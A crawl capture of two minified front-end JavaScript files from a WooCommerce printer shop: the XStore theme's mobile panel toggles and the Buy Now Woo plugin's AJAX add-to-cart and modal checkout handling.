request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js
body_size: 225
content:
!function(o){"use strict";etTheme.autoinit.mobilePanel=etTheme.mobilePanel=function(){o(".et-mobile-panel-wrapper").length<1||(o.each(["wishlist","compare","cart","mobile_menu","account"],function(){let t=this;o(".et_b_mobile-panel-"+t+" > a").on("click",function(e){e.preventDefault(),t=t.replace("_","-");e=o(this).attr("href");0<o(".mobile-header-wrapper .et_b_header-"+t+".et-off-canvas").length?setTimeout(function(){o(".mobile-header-wrapper .et_b_header-"+t+".et-off-canvas .et-toggle").first().trigger("click")},300):"mobile-menu"==t&&0<o(".mobile-header-wrapper .et_b_header-"+t+" .et-popup_toggle").length?setTimeout(function(){o(".mobile-header-wrapper .et_b_header-"+t+" .et-popup_toggle").trigger("click")},300):window.location=e})}),992<etTheme.et_global.w_width)||(o(".sticky-message-on").length&&o(".woocommerce-notices-wrapper").length&&""!==o(".woocommerce-notices-wrapper").html()&&(o(".et-mobile-panel-wrapper").addClass("outside"),setTimeout(function(){o(".et-mobile-panel-wrapper").removeClass("outside")},5e3)),o(".et-mobile-panel .et-content_toggle .menu li > a").on("click",function(){o(this).parents(".et-content_toggle").removeClass("et-content-shown").find(".et-mini-content").removeClass("active")}),o(window).on("scroll",function(){o(".et-mini-content-opened").length<1&&(o(".etheme-sticky-cart").length?o(".etheme-sticky-cart.outside").length?o(".et-mobile-panel-wrapper").removeClass("outside"):o(".et-mobile-panel-wrapper").addClass("outside"):o(window).scrollTop()+o(window).height()+100>o(document).height()?o(".et-mobile-panel-wrapper").addClass("outside"):o(".et-mobile-panel-wrapper").removeClass("outside"))}))}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js
body_size: 4822
content:
jQuery(document).ready(function (e) { e(".js-wsb-add-to-cart").on("click", function (t) { t.preventDefault(); var o = e(this), i = e("form.cart").serializeArray().reduce(function (e, t) { return e[t.name] = t.value, e }, {}); void 0 !== i["add-to-cart"] && null !== i["add-to-cart"] && delete i["add-to-cart"], i["wsb-buy-now"] = o.val(), i["wsb-nonce"] = buy_now_woo.nonce, i.action = "wsb_add_to_cart_ajax", e.ajax({ url: buy_now_woo.ajax_url, type: "POST", data: i, beforeSend: function () { o.addClass("wsb-loading") }, success: function (t) { o.removeClass("wsb-loading"); var i = t.data.template, a = t.data.redirect, c = t.data.checkout_url; e(".wsb-modal-content").html(i), a ? e(location).attr("href", c) : (function t() { if ("undefined" == typeof wc_checkout_params) return !1; e.blockUI.defaults.overlayCSS.cursor = "default"; var o = { updateTimer: !1, dirtyInput: !1, selectedPaymentMethod: !1, xhr: !1, $order_review: e("#order_review"), $checkout_form: e("form.checkout"), init: function () { e(document.body).bind("update_checkout", this.update_checkout), e(document.body).bind("init_checkout", this.init_checkout), this.$checkout_form.on("click", 'input[name="payment_method"]', this.payment_method_selected), e(document.body).hasClass("woocommerce-order-pay") && this.$order_review.on("click", 'input[name="payment_method"]', this.payment_method_selected), this.$checkout_form.attr("novalidate", "novalidate"), this.$checkout_form.on("submit", this.submit), this.$checkout_form.on("input validate change", ".input-text, select, input:checkbox", this.validate_field), this.$checkout_form.on("update", this.trigger_update_checkout), this.$checkout_form.on("change", 'select.shipping_method, input[name^="shipping_method"], #ship-to-different-address input, .update_totals_on_change select, .update_totals_on_change input[type="radio"], .update_totals_on_change input[type="checkbox"]', this.trigger_update_checkout), this.$checkout_form.on("change", ".address-field select", this.input_changed), this.$checkout_form.on("change", ".address-field input.input-text, .update_totals_on_change input.input-text", this.maybe_input_changed), this.$checkout_form.on("keydown", ".address-field input.input-text, .update_totals_on_change input.input-text", this.queue_update_checkout), this.$checkout_form.on("change", "#ship-to-different-address input", this.ship_to_different_address), this.$checkout_form.find("#ship-to-different-address input").change(), this.init_payment_methods(), "1" === wc_checkout_params.is_checkout && e(document.body).trigger("init_checkout"), "yes" === wc_checkout_params.option_guest_checkout && e("input#createaccount").change(this.toggle_create_account).change() }, init_payment_methods: function () { var t = e(".woocommerce-checkout").find('input[name="payment_method"]'); 1 === t.length && t.eq(0).hide(), o.selectedPaymentMethod && e("#" + o.selectedPaymentMethod).prop("checked", !0), 0 === t.filter(":checked").length && t.eq(0).prop("checked", !0), t.filter(":checked").eq(0).trigger("click") }, get_payment_method: function () { return o.$checkout_form.find('input[name="payment_method"]:checked').val() }, payment_method_selected: function () { if (e(".payment_methods input.input-radio").length > 1) { var t = e("div.payment_box." + e(this).attr("ID")); e(this).is(":checked") && !t.is(":visible") && (e("div.payment_box").filter(":visible").slideUp(250), e(this).is(":checked") && e("div.payment_box." + e(this).attr("ID")).slideDown(250)) } else e("div.payment_box").show(); e(this).data("order_button_text") ? e("#place_order").text(e(this).data("order_button_text")) : e("#place_order").text(e("#place_order").data("value")); var i = e('.woocommerce-checkout input[name="payment_method"]:checked').attr("id"); i !== o.selectedPaymentMethod && e(document.body).trigger("payment_method_selected"), o.selectedPaymentMethod = i }, toggle_create_account: function () { e("div.create-account").hide(), e(this).is(":checked") && (e("#account_password").val("").change(), e("div.create-account").slideDown()) }, init_checkout: function () { e("#billing_country, #shipping_country, .country_to_state").change(), e(document.body).trigger("update_checkout") }, maybe_input_changed: function (e) { o.dirtyInput && o.input_changed(e) }, input_changed: function (e) { o.dirtyInput = e.target, o.maybe_update_checkout() }, queue_update_checkout: function (e) { if (9 === (e.keyCode || e.which || 0)) return !0; o.dirtyInput = this, o.reset_update_checkout_timer(), o.updateTimer = setTimeout(o.maybe_update_checkout, "1000") }, trigger_update_checkout: function () { o.reset_update_checkout_timer(), o.dirtyInput = !1, e(document.body).trigger("update_checkout") }, maybe_update_checkout: function () { var t = !0; if (e(o.dirtyInput).length) { var i = e(o.dirtyInput).closest("div").find(".address-field.validate-required"); i.length && i.each(function () { "" === e(this).find("input.input-text").val() && (t = !1) }) } t && o.trigger_update_checkout() }, ship_to_different_address: function () { e("div.shipping_address").hide(), e(this).is(":checked") && e("div.shipping_address").slideDown() }, reset_update_checkout_timer: function () { clearTimeout(o.updateTimer) }, is_valid_json: function (t) { try { var o = e.parseJSON(t); return o && "object" == typeof o } catch (i) { return !1 } }, validate_field: function (t) { var o = e(this), i = o.closest(".form-row"), a = !0, c = i.is(".validate-required"), n = i.is(".validate-email"), r = t.type; "input" === r && i.removeClass("woocommerce-invalid woocommerce-invalid-required-field woocommerce-invalid-email woocommerce-validated"), ("validate" === r || "change" === r) && (c && ("checkbox" !== o.attr("type") || o.is(":checked") ? "" === o.val() && (i.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-required-field"), a = !1) : (i.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-required-field"), a = !1)), n && o.val() && (RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(o.val()) || (i.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-email"), a = !1)), a && i.removeClass("woocommerce-invalid woocommerce-invalid-required-field woocommerce-invalid-email").addClass("woocommerce-validated")) }, update_checkout: function (e, t) { o.reset_update_checkout_timer(), o.updateTimer = setTimeout(o.update_checkout_action, "5", t) }, update_checkout_action: function (t) { if (o.xhr && o.xhr.abort(), 0 !== e("form.checkout").length) { t = void 0 !== t ? t : { update_shipping_method: !0 }; var i = e("#billing_country").val(), a = e("#billing_state").val(), c = e("input#billing_postcode").val(), n = e("#billing_city").val(), r = e("input#billing_address_1").val(), d = e("input#billing_address_2").val(), s = i, u = a, l = c, p = n, h = r, m = d, f = e(o.$checkout_form).find(".address-field.validate-required:visible"), g = !0; f.length && f.each(function () { "" === e(this).find(":input").val() && (g = !1) }), e("#ship-to-different-address").find("input").is(":checked") && (s = e("#shipping_country").val(), u = e("#shipping_state").val(), l = e("input#shipping_postcode").val(), p = e("#shipping_city").val(), h = e("input#shipping_address_1").val(), m = e("input#shipping_address_2").val()); var v = { security: wc_checkout_params.update_order_review_nonce, payment_method: o.get_payment_method(), country: i, state: a, postcode: c, city: n, address: r, address_2: d, s_country: s, s_state: u, s_postcode: l, s_city: p, s_address: h, s_address_2: m, has_full_address: g, post_data: e("form.checkout").serialize() }; if (!1 !== t.update_shipping_method) { var y = {}; e('select.shipping_method, input[name^="shipping_method"][type="radio"]:checked, input[name^="shipping_method"][type="hidden"]').each(function () { y[e(this).data("index")] = e(this).val() }), v.shipping_method = y } e(".woocommerce-checkout-payment, .woocommerce-checkout-review-order-table").block({ message: null, overlayCSS: { background: "#fff", opacity: .6 } }), o.xhr = e.ajax({ type: "POST", url: wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%", "update_order_review"), data: v, success: function (t) { if (!0 === t.reload) { window.location.reload(); return } e(".woocommerce-NoticeGroup-updateOrderReview").remove(); var i = e("#terms").prop("checked"), a = {}; if (e(".payment_box input").each(function () { var t = e(this).attr("id"); t && (-1 !== e.inArray(e(this).attr("type"), ["checkbox", "radio"]) ? a[t] = e(this).prop("checked") : a[t] = e(this).val()) }), t && t.fragments && e.each(t.fragments, function (t, o) { e(t).replaceWith(o), e(t).unblock() }), i && e("#terms").prop("checked", !0), e.isEmptyObject(a) || e(".payment_box input").each(function () { var t = e(this).attr("id"); t && (-1 !== e.inArray(e(this).attr("type"), ["checkbox", "radio"]) ? e(this).prop("checked", a[t]).change() : 0 === e(this).val().length && e(this).val(a[t]).change()) }), "failure" === t.result) { var c = e("form.checkout"); e(".woocommerce-error, .woocommerce-message").remove(), t.messages ? c.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-updateOrderReview">' + t.messages + "</div>") : c.prepend(t), c.find(".input-text, select, input:checkbox").trigger("validate").blur(), o.scroll_to_notices() } o.init_payment_methods(), e(document.body).trigger("updated_checkout", [t]) } }) } }, submit: function () { o.reset_update_checkout_timer(); var t = e(this); return !t.is(".processing") && (!1 !== t.triggerHandler("checkout_place_order") && !1 !== t.triggerHandler("checkout_place_order_" + o.get_payment_method()) && (t.addClass("processing"), 1 !== t.data()["blockUI.isBlocked"] && t.block({ message: null, overlayCSS: { background: "#fff", opacity: .6 } }), e.ajaxSetup({ dataFilter: function (e, t) { if ("json" !== t) return e; if (o.is_valid_json(e)); else { var i = e.match(/{"result.*}/); null === i ? console.log("Unable to fix malformed JSON") : o.is_valid_json(i[0]) ? (console.log("Fixed malformed JSON. Original:"), console.log(e), e = i[0]) : console.log("Unable to fix malformed JSON") } return e } }), e.ajax({ type: "POST", url: wc_checkout_params.checkout_url, data: t.serialize(), dataType: "json", success: function (t) { try { if ("success" === t.result) -1 === t.redirect.indexOf("https://") || -1 === t.redirect.indexOf("http://") ? window.location = t.redirect : window.location = decodeURI(t.redirect); else if ("failure" === t.result) throw "Result failure"; else throw "Invalid response" } catch (i) { if (!0 === t.reload) { window.location.reload(); return } !0 === t.refresh && e(document.body).trigger("update_checkout"), t.messages ? o.submit_error(t.messages) : o.submit_error('<div class="woocommerce-error">' + wc_checkout_params.i18n_checkout_error + "</div>") } }, error: function (e, t, i) { o.submit_error('<div class="woocommerce-error">' + i + "</div>") } })), !1) }, submit_error: function (t) { e(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(), o.$checkout_form.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">' + t + "</div>"), o.$checkout_form.removeClass("processing").unblock(), o.$checkout_form.find(".input-text, select, input:checkbox").trigger("validate").blur(), o.scroll_to_notices(), e(document.body).trigger("checkout_error") }, scroll_to_notices: function () { var t = e(".woocommerce-NoticeGroup-updateOrderReview, .woocommerce-NoticeGroup-checkout"), o = "scrollBehavior" in document.documentElement.style; t.length || (t = e(".form.checkout")), t.length && (o ? t[0].scrollIntoView({ behavior: "smooth" }) : e("html, body").animate({ scrollTop: t.offset().top - 100 }, 1e3)) } }; o.init(), ({ init: function () { e(document.body).on("click", ".woocommerce-remove-coupon", this.remove_coupon), e("form.checkout_coupon").hide().submit(this.submit) }, show_coupon_form: function () { return e(".checkout_coupon").slideToggle(400, function () { e(".checkout_coupon").find(":input:eq(0)").focus() }), !1 }, submit: function () { var t = e(this); if (t.is(".processing")) return !1; t.addClass("processing").block({ message: null, overlayCSS: { background: "#fff", opacity: .6 } }); var o = { security: wc_checkout_params.apply_coupon_nonce, coupon_code: t.find('input[name="coupon_code"]').val() }; return e.ajax({ type: "POST", url: wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%", "apply_coupon"), data: o, success: function (o) { e(".woocommerce-error, .woocommerce-message").remove(), t.removeClass("processing").unblock(), o && (t.before(o), t.slideUp(), e(document.body).trigger("update_checkout", { update_shipping_method: !1 })) }, dataType: "html" }), !1 }, remove_coupon: function (t) { t.preventDefault(); var o = e(this).parents(".woocommerce-checkout-review-order"), i = e(this).data("coupon"); o.addClass("processing").block({ message: null, overlayCSS: { background: "#fff", opacity: .6 } }); var a = { security: wc_checkout_params.remove_coupon_nonce, coupon: i }; e.ajax({ type: "POST", url: wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%", "remove_coupon"), data: a, success: function (t) { e(".woocommerce-error, .woocommerce-message").remove(), o.removeClass("processing").unblock(), t && (e("form.woocommerce-checkout").before(t), e(document.body).trigger("update_checkout", { update_shipping_method: !1 }), e("form.checkout_coupon").find('input[name="coupon_code"]').val("")) }, error: function (e) { wc_checkout_params.debug_mode && console.log(e.responseText) }, dataType: "html" }) } }).init(), ({ init: function () { e(document.body).on("click", "a.showlogin", this.show_login_form) }, show_login_form: function () { return e("form.login, form.woocommerce-form--login").slideToggle(), !1 } }).init(), ({ init: function () { e(document.body).on("click", "a.woocommerce-terms-and-conditions-link", this.toggle_terms) }, toggle_terms: function () { if (e(".woocommerce-terms-and-conditions").length) return e(".woocommerce-terms-and-conditions").slideToggle(), !1 } }).init() }(), function t() { if ("undefined" == typeof wc_country_select_params) return !1; if (e().selectWoo) { var o = function () { e("select.country_select:visible, select.state_select:visible").each(function () { var t = e.extend({ placeholderOption: "first", width: "100%" }, { language: { errorLoading: function () { return wc_country_select_params.i18n_searching }, inputTooLong: function (e) { var t = e.input.length - e.maximum; return 1 === t ? wc_country_select_params.i18n_input_too_long_1 : wc_country_select_params.i18n_input_too_long_n.replace("%qty%", t) }, inputTooShort: function (e) { var t = e.minimum - e.input.length; return 1 === t ? wc_country_select_params.i18n_input_too_short_1 : wc_country_select_params.i18n_input_too_short_n.replace("%qty%", t) }, loadingMore: function () { return wc_country_select_params.i18n_load_more }, maximumSelected: function (e) { return 1 === e.maximum ? wc_country_select_params.i18n_selection_too_long_1 : wc_country_select_params.i18n_selection_too_long_n.replace("%qty%", e.maximum) }, noResults: function () { return wc_country_select_params.i18n_no_matches }, searching: function () { return wc_country_select_params.i18n_searching } } }); e(this).selectWoo(t), e(this).on("select2:select", function () { e(this).focus() }) }) }; o(), e(document.body).bind("country_to_state_changed", function () { o() }) } var i = wc_country_select_params.countries.replace(/&quot;/g, '"'), a = e.parseJSON(i); e(document.body).on("change", "select.country_to_state, input.country_to_state", function () { var t = e(this).closest(".woocommerce-billing-fields, .woocommerce-shipping-fields, .woocommerce-shipping-calculator"); t.length || (t = e(this).closest(".form-row").parent()); var o = e(this).val(), i = t.find("#billing_state, #shipping_state, #calc_shipping_state"), c = i.closest("p.form-row"), n = i.attr("name"), r = i.attr("id"), d = i.val(), s = i.attr("placeholder") || i.attr("data-placeholder") || ""; if (a[o]) { if (e.isEmptyObject(a[o])) i.closest("p.form-row").hide().find(".select2-container").remove(), i.replaceWith('<input type="hidden" class="hidden" name="' + n + '" id="' + r + '" value="" placeholder="' + s + '" />'), e(document.body).trigger("country_to_state_changed", [o, t]); else { var u = "", l = a[o]; for (var p in l) l.hasOwnProperty(p) && (u = u + '<option value="' + p + '">' + l[p] + "</option>"); i.closest("p.form-row").show(), i.is("input") && (i.replaceWith('<select name="' + n + '" id="' + r + '" class="state_select" data-placeholder="' + s + '"></select>'), i = t.find("#billing_state, #shipping_state, #calc_shipping_state")), i.html('<option value="">' + wc_country_select_params.i18n_select_state_text + "</option>" + u), i.val(d).change(), e(document.body).trigger("country_to_state_changed", [o, t]) } } else i.is("select") ? (c.show().find(".select2-container").remove(), i.replaceWith('<input type="text" class="input-text" name="' + n + '" id="' + r + '" placeholder="' + s + '" />'), e(document.body).trigger("country_to_state_changed", [o, t])) : i.is('input[type="hidden"]') && (c.show().find(".select2-container").remove(), i.replaceWith('<input type="text" class="input-text" name="' + n + '" id="' + r + '" placeholder="' + s + '" />'), e(document.body).trigger("country_to_state_changed", [o, t])); e(document.body).trigger("country_to_state_changing", [o, t]) }) }(), function t() { if ("undefined" == typeof wc_address_i18n_params) return !1; var o = wc_address_i18n_params.locale.replace(/&quot;/g, '"'), i = e.parseJSON(o); function a(e, t) { t ? (e.find("label .optional").remove(), e.addClass("validate-required"), 0 === e.find("label .required").length && e.find("label").append('&nbsp;<abbr class="required" title="' + wc_address_i18n_params.i18n_required_text + '">*</abbr>')) : (e.find("label .required").remove(), e.removeClass("validate-required"), 0 === e.find("label .optional").length && e.find("label").append('&nbsp;<span class="optional">(' + wc_address_i18n_params.i18n_optional_text + ")</span>")) } e(document.body).bind("country_to_state_changing", function (t, o, c) { var n, r = c; n = void 0 !== i[o] ? i[o] : i.default; var d = r.find("#billing_postcode_field, #shipping_postcode_field"), s = r.find("#billing_city_field, #shipping_city_field"), u = r.find("#billing_state_field, #shipping_state_field"); d.attr("data-o_class") || (d.attr("data-o_class", d.attr("class")), s.attr("data-o_class", s.attr("class")), u.attr("data-o_class", u.attr("class"))); var l = e.parseJSON(wc_address_i18n_params.locale_fields); e.each(l, function (t, o) { var c = r.find(o), d = e.extend(!0, {}, i.default[t], n[t]); void 0 !== d.label && c.find("label").html(d.label), void 0 !== d.placeholder && (c.find("input").attr("placeholder", d.placeholder), c.find(".select2-selection__placeholder").text(d.placeholder)), void 0 !== d.placeholder || void 0 === d.label || c.find("label").length || (c.find("input").attr("placeholder", d.label), c.find(".select2-selection__placeholder").text(d.label)), void 0 !== d.required ? a(c, d.required) : a(c, !1), void 0 !== d.priority && c.data("priority", d.priority), "state" !== t && (void 0 !== d.hidden && !0 === d.hidden ? c.hide().find("input").val("") : c.show()) }), e(".woocommerce-billing-fields__field-wrapper, .woocommerce-shipping-fields__field-wrapper, .woocommerce-address-fields__field-wrapper, .woocommerce-additional-fields__field-wrapper .woocommerce-account-fields").each(function (t, o) { var i = e(o).find(".form-row"), a = i.first().parent(), c = 0; i.each(function () { e(this).data("priority") || e(this).data("priority", c + 1), c = e(this).data("priority") }), i.sort(function (t, o) { var i = e(t).data("priority"), a = e(o).data("priority"); return i > a ? 1 : i < a ? -1 : 0 }), i.detach().appendTo(a) }) }) }(), e(document.body).trigger("wsb_checkout_template_added"), e(".wsb-modal").modal({ fadeDuration: 250, fadeDelay: 1.5 })) } }) }), e(".variations_form").on("hide_variation", function (t) { e(this).find(".js-wsb-add-to-cart").addClass("disabled").attr("disabled", "disabled") }), e(".variations_form").on("show_variation", function (t, o, i) { t.preventDefault(), i && e(this).find(".js-wsb-add-to-cart").removeClass("disabled").removeAttr("disabled") }) });